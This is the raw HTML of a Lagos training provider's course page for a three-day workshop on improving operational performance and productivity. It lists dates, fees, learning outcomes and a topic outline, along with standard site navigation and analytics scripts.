

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alphapartnerstrainings.com/course/5374-improving-operation-performance-and-productivity
body_size: 11437
content:
<!DOCTYPE html>
<html lang="en">
<head>
		<base href="https://www.alphapartnerstrainings.com">
		<meta charset="UTF-8">
		<!-- For IE -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

		<!-- For Resposive Device -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<title>Improving Operation Performance and Productivity - Alpha Partners</title>

		<meta name="description" content="Improving Operation Performance and Productivity A training course will help with the Process and the challenge of variation, defining the opportunity. Alternative Strategies to Developing a Process Map">
		<meta name="keywords" content="operation performance improvement course, productivity enhancement course, operational excellence training, efficiency best practices course, process optimization techniques course, lean management strategies 
course, training courses, short courses, human resources, administrative courses, hr training, training and development, training courses in nigeria, trainings in lagos, improving operation performance and productivity course">

		<!-- Favicon -->
		<link rel="icon" type="image/png" sizes="56x56" href="images/logo/favicon.png">


		<!-- Main style sheet -->
		<link rel="stylesheet" type="text/css" href="css/style.css">
		<link rel="stylesheet" type="text/css" media="print" href="css/style.css">
		<!-- responsive style sheet -->
		<link rel="stylesheet" type="text/css" href="css/responsive.css">
    	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.css" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120103848-1"></script>
	<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-120103848-1');
	</script>

	<!-- Facebook Pixel Code -->
	<script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};
		if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
		n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];
		s.parentNode.insertBefore(t,s)}(window, document,'script',
		'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '267587273932795');
		fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
		src="https://www.facebook.com/tr?id=267587273932795&ev=PageView&noscript=1"
	/></noscript>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K6BBWJN');</script>
		<!-- End Google Tag Manager -->


		<!-- Global site tag (gtag.js) - Google Ads: 649473518 -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-649473518"></script>
		<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-649473518'); </script>

		<!-- Event snippet for Enquiry Form conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
		<script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-649473518/m7OXCJ2zoOIBEO7b2LUC', 'event_callback': callback }); return false; } </script>

	</head>

	<body id="main-body">
		<div class="main-page-wrapper">

			<!-- ===================================================
				Loading Transition
			==================================================== -->
			<div id="loader-wrapper">
				<div id="loader"></div>
			</div>

			<!--
			=============================================
				Theme Header
			==============================================
			-->
			<header class="theme-menu-wrapper menu-style-one">
				<div class="container">
					<div class="header-wrapper clearfix">
						<!-- Logo -->
						<div class="logo float-left tran4s"><a href="./"><img src="images/logo/logo.png" alt="Logo"></a></div>

						<!-- ============================ Theme Menu ========================= -->
						<nav class="theme-main-menu float-right navbar" id="mega-menu-wrapper">
							<!-- Brand and toggle get grouped for better mobile display -->
						   <div class="navbar-header">
						     <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse-1" aria-expanded="false">
						       <span class="sr-only">Toggle navigation</span>
						       <span class="icon-bar"></span>
						       <span class="icon-bar"></span>
						       <span class="icon-bar"></span>
						     </button>
						   </div>
						   <!-- Collect the nav links, forms, and other content for toggling -->
							<div class="collapse navbar-collapse" id="navbar-collapse-1">
								<ul class="nav">
									<li><a href="./" class="tran3s">Home</a></li>
									<li class='dropdown-holder menu-list'><a href="https://www.alphapartnerstrainings.com/courses">Courses</a><ul class="sub-menu"><li ><a href="https://www.alphapartnerstrainings.com/training-calendar">Training Calendar</a></li></ul></li><li class='dropdown-holder menu-list'><a href="https://www.alphapartnerstrainings.com/about-us">About Us</a><ul class="sub-menu"><li ><a href="https://www.alphapartnerstrainings.com/testimonies">Testimonies</a></li><li ><a href="https://www.alphapartnerstrainings.com/awards">Awards</a></li><li ><a href="https://www.alphapartnerstrainings.com/gallery">Gallery</a></li><li ><a href="https://www.alphapartnerstrainings.com/our-blog">Blog</a></li><li ><a href="https://www.alphapartnerstrainings.com/frequently-asked-questions">FAQ</a></li><li ><a href="https://www.alphapartnerstrainings.com/jobs">jobs</a></li></ul></li><li ><a href="https://www.alphapartnerstrainings.com/course-categories">Categories</a></li><li class='dropdown-holder menu-list'><a href="https://www.alphapartnerstrainings.com/other-services">Other Services</a><ul class="sub-menu"><li ><a href="https://www.alphapartnerstrainings.com/recruitment-services">Recruitment Services</a></li><li ><a href="https://www.alphapartnerstrainings.com/accounting-services">Accounting Services</a></li><li ><a href="https://www.alphapartnerstrainings.com/audit-services">Audit Services</a></li><li ><a href="https://www.alphapartnerstrainings.com/management-advisory">Management Advisory</a></li><li ><a href="https://www.alphapartnerstrainings.com/tax-consultancy">Tax Consultancy</a></li></ul></li><li ><a href="https://www.alphapartnerstrainings.com/contact-us">Contact Us</a></li>
									<li class="login"><button class="tran3s" style="width: 20px;">&nbsp;</button></li>
								</ul>
							</div><!-- /.navbar-collapse -->
						</nav> <!-- /.theme-main-menu -->
					</div> <!-- /.header-wrapper -->
				</div>
			</header> <!-- /.theme-menu-wrapper -->

			<!--
			=============================================
				Theme Inner Banner
			==============================================
			-->
			<div class="inner-banner">
				<div class="opacity">
					<div class="container">
						<h1 style="color: #FFFFFF;">Improving Operation Performance and Productivity</h1>
						<p style="color:#fff; margin-top:5px;"></p>
						<ul>
							
							
							
							
							
						</ul>
					</div> <!-- /.container -->
				</div> <!-- /.opacity -->
			</div> <!-- /.inner-banner -->



			<!--
			=============================================
				Our Instructors Profile
			==============================================
			-->
			    <div class="find-course" style="margin-top:-50px;margin-bottom: 20px;">
        <div class="opacity color-one">
    <div class="container">
        <form action="search-course" method="get">
            <div class="row" style="margin-bottom: 10px;">
                <div class="col-md-4" style="margin-bottom: 5px;">
                    <a href="uploads/general/2026-training-calendarpdf_1765921887.pdf" class="action-button tran3s text-center">DOWNLOAD 2026 TRAINING CALENDAR</a>
                </div>
                <div class="col-md-4" style="margin-bottom: 5px;">
                    <a href="uploads/general/2026-international-training-calendarpdf_1765884469.pdf" class="action-button tran3s text-center">DOWNLOAD INT'L TRAINING CALENDAR</a>
                </div>
                <div class="col-md-4">
                    <a href="in-house-quote" class="action-button tran3s text-center">Get In-house Quote</a>
                </div>
            </div>
            <div class="row">
                <div class="col-md-4 col-xs-6">
                    <div class="single-input">
                        <input type="text" class="form-control input-lg" style="height: 60px;" placeholder="Search course by title" name="keyword" required>
                    </div> <!-- /.single-input -->
                </div> <!-- /.col -->

                <div class="col-md-3 col-sm-8 col-xs-12">
                    <div class="single-input">
                        <select class="selectpicker" name="category">
                            <option value="">Select Category</option>
                                                            <option value="1">Ghana Training</option>
                                                            <option value="2">Finance and Accounting</option>
                                                            <option value="3">Internal Audit and Fraud Control</option>
                                                            <option value="4">Stores, Procurement and Supply Chain</option>
                                                            <option value="5">Maintenance and Engineering</option>
                                                            <option value="7">Information Technology</option>
                                                            <option value="9">Oil and Gas</option>
                                                            <option value="10">Public Sector</option>
                                                            <option value="11">Hotel &amp; Hospitality Management</option>
                                                            <option value="14">Sales, Marketing &amp; Customer Service</option>
                                                            <option value="15">Public Relations</option>
                                                            <option value="16">Secretaries &amp; Personal Assistants</option>
                                                            <option value="17">Legal</option>
                                                            <option value="18">Communication</option>
                                                            <option value="19">Transport &amp; Logistics</option>
                                                            <option value="22">Security</option>
                                                            <option value="23">Dubai Training</option>
                                                            <option value="24">Healthcare and Social Works</option>
                                                            <option value="25">Education</option>
                                                            <option value="26">Entrepreneurship and Business</option>
                                                            <option value="27">Insurance</option>
                                                            <option value="28">Real Estate</option>
                                                            <option value="29">Manufacturing &amp; Production</option>
                                                            <option value="30">Management and Leadership</option>
                                                            <option value="31">Human Resource and Admin</option>
                                                            <option value="32">Aviation and Maritime</option>
                                                            <option value="33">Agriculture</option>
                                                            <option value="34">Banking</option>
                                                            <option value="35">Safety</option>
                                                            <option value="36">Project Management</option>
                                                            <option value="37">ISO Training</option>
                                                            <option value="38">Operation &amp; Maintenance of Heavy Duty Equipment</option>
                                                    </select>
                    </div> <!-- /.single-input -->
                </div> <!-- /.col -->
                <div class="col-md-3 col-sm-8 col-xs-12">
                    <div class="single-input">
                        <select class="selectpicker" name="format" required>
                            <option value="">Select Training Format</option>
                            <option value="online">Online</option>
                            <option value="classroom">Classroom</option>
                        </select>
                    </div> <!-- /.single-input -->
                </div> <!-- /.col -->
                <div class="col-md-2 col-sm-4 col-xs-12"><button type="submit" class="action-button tran3s">Search Now <i class="fa fa-search" aria-hidden="true"></i></button></div>
            </div> <!-- /.row -->

        </form>
    </div> <!-- /.container -->
</div> <!-- /.opacity -->
    </div> <!-- /.find-course -->
    <div class="event-details" id="pdf-content">
        <div class="container">
            <div class="row">
                <div class="col-md-8 col-xs-12">
                    <div class="details-wrapper">
                        <div class="title">
                            
































                            <table class="table table-striped">
                                <tr>
                                    <th>Date</th>
                                    <th>Format</th>
                                    <th>Fees</th>
                                    <th>&nbsp;</th>
                                </tr>
                                <tr>
                                    <td>23 Feb - 25 Feb, 2026</td>
                                    <td>Classroom</td>
                                    <td>₦380,000</td>
                                    <td colspan="2"><a href="#" data-toggle="modal" data-target=".registerModal">Register</a></td>
                                </tr>
                                                                    <tr>
                                        <td>21 May - 23 May, 2026</td>
                                        <td>Classroom</td>
                                        <td>₦380,000</td>
                                        <td colspan="2"><a href="#" data-toggle="modal" data-target=".registerModal">Register</a></td>
                                    </tr>
                                                                    <tr>
                                        <td>10 Aug - 12 Aug, 2026</td>
                                        <td>Classroom</td>
                                        <td>₦380,000</td>
                                        <td colspan="2"><a href="#" data-toggle="modal" data-target=".registerModal">Register</a></td>
                                    </tr>
                                                                    <tr>
                                        <td>05 Nov - 07 Nov, 2026</td>
                                        <td>Classroom</td>
                                        <td>₦380,000</td>
                                        <td colspan="2"><a href="#" data-toggle="modal" data-target=".registerModal">Register</a></td>
                                    </tr>
                                                                    <tr>
                                        <td>23 Feb - 25 Feb, 2026</td>
                                        <td>Classroom</td>
                                        <td>₦380,000</td>
                                        <td colspan="2"><a href="#" data-toggle="modal" data-target=".registerModal">Register</a></td>
                                    </tr>
                                                            </table>
                        </div> <!-- /.title -->
                        
                        <h3>Event Details</h3>
                        <div class="event-content event_detail" style="margin-top: 0px;">
                            <p style="margin-left:0in; margin-right:0in"><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif"><strong><em>By the end of this training workshop, participants will be able to:&nbsp;</em></strong></span></span></span></p>

<ul>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Create a high-performance culture</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Streamline processes that are too long and unpredictable</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Engage employees in a way that increases motivation, accountability and ownership</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Track performance gains for&nbsp;all&nbsp;stakeholders</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Create a proactive problem-solving culture</span></span></span></li>
</ul>

<p style="margin-left:0in; margin-right:0in">&nbsp;</p>

<p style="margin-left:0in; margin-right:0in"><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif"><strong>CONTENT</strong></span></span></span></p>

<h4 style="margin-left:0in; margin-right:0in"><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif"><em>New Organizational Challenges</em></span></span></span></h4>

<ul>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">The Challenge of Change</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Thinking Strategically about Problems and Opportunities</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">The Challenge of conflicting Stakeholder Expectations</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Identifying Management / Shareholder Expectations</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Taking a Holistic approach to Continuous Improvement</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Responsibility and Accountability</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">The Drivers of Performance Improvement</span></span></span></li>
</ul>

<p style="margin-left:0in; margin-right:0in"><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif"><strong>Measuring Performance to Enhance Engagement, Accountability and Ownership</strong></span></span></span></p>

<ul>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">The Importance of having a Modern Measurement System</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Aligning Matrix and the Mission</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Setting SMART Objectives</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Knowing How and When to Benchmark Performance</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">The Search for Best Practices</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Planning for Improvement</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Linking rewards to Performance</span></span></span></li>
</ul>

<p style="margin-left:0in; margin-right:0in"><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif"><strong>A Team Approach to Performance Improvement</strong></span></span></span></p>

<ul>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Facilitating Team Meetings</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">The Role of the Manager in Building Ownership and Commitment</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Knowing How to Facilitate Information, Problem Solving, Decision Making and Planning Meetings</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Tools for Root Cause Analysis: the Fishbone</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Collecting Accurate and Representative Data</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Encouraging creativity through Brainstorming</span></span></span></li>
</ul>

<p style="margin-left:0in; margin-right:0in"><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif"><strong>Process Mapping and Flowcharting</strong></span></span></span></p>

<ul>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Process and the Challenge of Variation</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Defining the Opportunity</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Three Alternative Strategies to Developing a Process Map</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Steps to Create a Process Map</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">The Power of Benchmarking</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Identifying and Removing Waste, Duplication and Non-value Added Activities</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Redesigning the process to make it <em>&ldquo;seamless&rdquo;</em></span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Outsourcing decisions: Best Guidelines to Ensure Success</span></span></span></li>
</ul>

<p style="margin-left:0in; margin-right:0in"><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif"><strong>Implementing Change</strong></span></span></span></p>

<ul>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Selling your Ideas: A Method of Presentation that Always Works</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Getting Approval for Radical Improvements</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Managing Change: Possible Reactions from People and How to deal with them</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Forward Thinking: Prioritizing Challenges at Work</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Setting up your First Team</span></span></span></li>
	<li><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Creating an Action Plan</span></span></span></li>
</ul>

<p style="margin-left:0in; margin-right:0in; text-align:justify"><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif"><strong>FOR WHOM:</strong></span></span></span></p>

<p style="margin-left:0in; margin-right:0in; text-align:justify"><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">Human Resources Managers, Admin Managers, Senior Managers, Directors, Admin Officers and others who perform related functions.</span></span></span></p>

<p style="margin-left:0in; margin-right:0in; text-align:justify">&nbsp;</p>

<p style="margin-left:0in; margin-right:0in; text-align:justify"><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif"><strong>TRAINING METHODOLOGY</strong></span></span></span></p>

<p style="margin-left:0in; margin-right:0in; text-align:justify"><span style="color:null"><span style="font-size:14px"><span style="font-family:Georgia,serif">The training methodology combines lectures, discussions, group exercises and illustrations. Participants will gain both theoretical and practical knowledge of the topics. The emphasis is on the practical application of the topics and as a result participant will go back to the workplace with&nbsp;both the ability and the confidence to apply the techniques learned to their duties.</span></span></span></p>

<p style="margin-left:0in; margin-right:0in; text-align:justify">&nbsp;</p>
                            
                        </div> <!-- /.event-content -->















                        <div class="title">
                            
                            <ul class="clearfix">
                                <li class="float-left" style="width: 100%">
                                    <div>
                                        <i class="fa fa-map-marker"></i>
                                        <span>Venue</span>
                                        <p>Alpha Partners Professional Training Conference Centre. 200, Muritala Mohammed Way (3rd Floor), Yaba Lagos</p>
                                    </div>
                                </li>
                            </ul>
                            <button class="p-bg-color hvr-trim" style="padding: 10px; margin: 5px; border-radius: 5px; color: #fff;" data-toggle="modal" data-target=".registerModal" id="register_btn"><i class="fa fa-user" aria-hidden="true"></i> Register for this course</button>
                        </div> <!-- /.title -->

                        <div class="our-blog blog-innner-page blog-list blog-details">
                            <div class="comment-area">
                                <div class="comment-title clearfix">
                                    <h4 class="float-left">Share this course</h4>
                                    <ul class="float-right">
                                        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.alphapartnerstrainings.com/course/5374-improving-operation-performance-and-productivity" target="_blank" class="tran3s"><i class="fa fa-facebook" aria-hidden="true"></i> Like</a></li>
                                        <li><a href="https://twitter.com/home?status=https://www.alphapartnerstrainings.com/course/5374-improving-operation-performance-and-productivity" target="_blank" class="tran3s"><i class="fa fa-twitter" aria-hidden="true"></i> Tweet</a></li>
                                        <li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.alphapartnerstrainings.com/course/5374-improving-operation-performance-and-productivity" target="_blank" class="tran3s"><i class="fa fa-linkedin" aria-hidden="true"></i> Share</a></li>
                                       <li><a href="javascript:print();" class="tran3s"><i class="fa fa-print" aria-hidden="true"></i>Print</a></li>
                                        
                                    </ul>
                                </div> <!-- /.comment-title -->
                            </div> <!-- /.comment-area -->
                        </div>

                    </div> <!-- /.details-wrapper -->
                </div>
                <div class="col-md-4 col-sm-6 col-xs-12 theme-sidebar">
            <div class="sidebar-ticket-buy">
        <h4>Course Enquiry</h4>
        <div class="ticket-box">
            <form action="#" id="enquiry">
                <div class="single-input">
                    <label>Your Full Name</label>
                    <input type="text" name="sender_name" class="enq" placeholder="Your Name" required>
                </div> <!-- /.single-input -->
                <div class="single-input">
                    <label>Your Email</label>
                    <input type="email" name="sender_email" class="enq" placeholder="Your Email" required>
                </div> <!-- /.single-input -->
                <div class="single-input">
                    <label>Your Telephone</label>
                    <input type="text" name="sender_phone" class="enq" placeholder="Your Telephone" required>
                </div> <!-- /.single-input -->
                <div class="single-input clearfix">
                    <div class="float-left">
                        <label>Message</label>
                    </div>

                    <textarea style="height: 100px;" class="enq" name="message" required></textarea>
                    <input type="hidden" name="course_title" value="Improving Operation Performance and Productivity">
                    <input type="hidden" name="course_id" value="5374">
                </div> <!-- /.single-input -->
                <input type="submit" value="Submit" id="singlebutton" class="s-bg-color tran3s">
                <div id="enq_res" class="alert" style="display: none; margin-top: 5px;"></div>
            </form>
        </div> <!-- /.ticket-box -->
    </div>
        <div class="sidebar-categories">
        <h4>Course Categories</h4>
        <ul>
                            <li><a href="https://www.alphapartnerstrainings.com/category/33-agriculture-training" class="tran3s">Agriculture</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/32-aviation-and-maritime" class="tran3s">Aviation and Maritime</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/34-banking" class="tran3s">Banking</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/18-communication" class="tran3s">Communication</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/23-international-training-in-dubai" class="tran3s">Dubai Training</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/25-education" class="tran3s">Education</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/26-entrepreneurship-and-business" class="tran3s">Entrepreneurship and Business</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/2-finance-accounting" class="tran3s">Finance and Accounting</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/1-international-training" class="tran3s">Ghana Training</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/24-healthcare" class="tran3s">Healthcare and Social Works</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/11-hotel-hospitality-management" class="tran3s">Hotel &amp; Hospitality Management</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/31-human-resource-and-admin" class="tran3s">Human Resource and Admin</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/7-information-technology" class="tran3s">Information Technology</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/27-banking-and-insurance" class="tran3s">Insurance</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/3-internal-auditing" class="tran3s">Internal Audit and Fraud Control</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/37-iso-training" class="tran3s">ISO Training</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/17-legal" class="tran3s">Legal</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/5-works-services-maintenance" class="tran3s">Maintenance and Engineering</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/30-management-and-leadership" class="tran3s">Management and Leadership</a></li>
                            <li><a href="https://www.alphapartnerstrainings.com/category/29-manufacturing-production" class="tran3s">Manufacturing &amp; Production</a></li>
                    </ul>
    </div> <!-- /.sidebar-categories -->
    <div class="sidebar-recent-news">
        <h4>Upcoming Courses</h4>
        <ul>
                                            <li class="single-news clearfix">
                <img src="uploads/courses/1639751440_course_img.jpeg" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/course/6784-hr-analytics-course" class="tran3s">HR Analytics Course...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i>December 11,2025</p>
                </div> <!-- /.post -->
            </li>
                                            <li class="single-news clearfix">
                <img src="uploads/courses/1607079081_course_img.jpg" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/course/5370-manpower-planning-resourcing-and-retention" class="tran3s">Manpower Planning, Resourcing and Retent...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i>December 8,2025</p>
                </div> <!-- /.post -->
            </li>
                                            <li class="single-news clearfix">
                <img src="uploads/courses/1607079794_course_img.jpg" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/course/5371-how-to-manage-the-human-resource-department-of-your-organization" class="tran3s">How to Manage the Human Resource Departm...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i>December 8,2025</p>
                </div> <!-- /.post -->
            </li>
                                            <li class="single-news clearfix">
                <img src="uploads/courses/1607096102_course_img.jpg" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/course/5405-employee-relations-and-engagement-motivation-grievances-conflict-and-discipline" class="tran3s">Employee Relations and Engagement: Motiv...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i>December 11,2025</p>
                </div> <!-- /.post -->
            </li>
                                            <li class="single-news clearfix">
                <img src="uploads/courses/1607096284_course_img.jpg" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/course/5406-advanced-selection-interviewing-and-recruitment-skills" class="tran3s">Advanced Selection, Interviewing and Rec...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i>December 15,2025</p>
                </div> <!-- /.post -->
            </li>
                    </ul>
    </div> <!-- /.sidebar-recent-news -->
    <div class="sidebar-recent-news" style="padding-top: 0px;">
        <h4>Latest Posts</h4>
        <ul>
                        <li class="single-news clearfix">
                <img src="uploads/general/1706607998_blog_img.png" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/posts/21-why-is-logistics-and-supply-chain-management-absolutely-essential" class="tran3s">WHY IS LOGISTICS AND SUPPLY CHAIN MANAGE...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i> 2 years ago</p>
                </div> <!-- /.post -->
            </li>
                        <li class="single-news clearfix">
                <img src="uploads/general/1705419446_blog_img.jpeg" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/posts/20-tips-on-effectively-managing-time-for-administrative-professionals" class="tran3s">TIPS ON EFFECTIVELY MANAGING TIME FOR AD...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i> 2 years ago</p>
                </div> <!-- /.post -->
            </li>
                        <li class="single-news clearfix">
                <img src="uploads/general/1675861360_blog_img.jpg" alt="" class="float-left">
                <div class="post float-left">
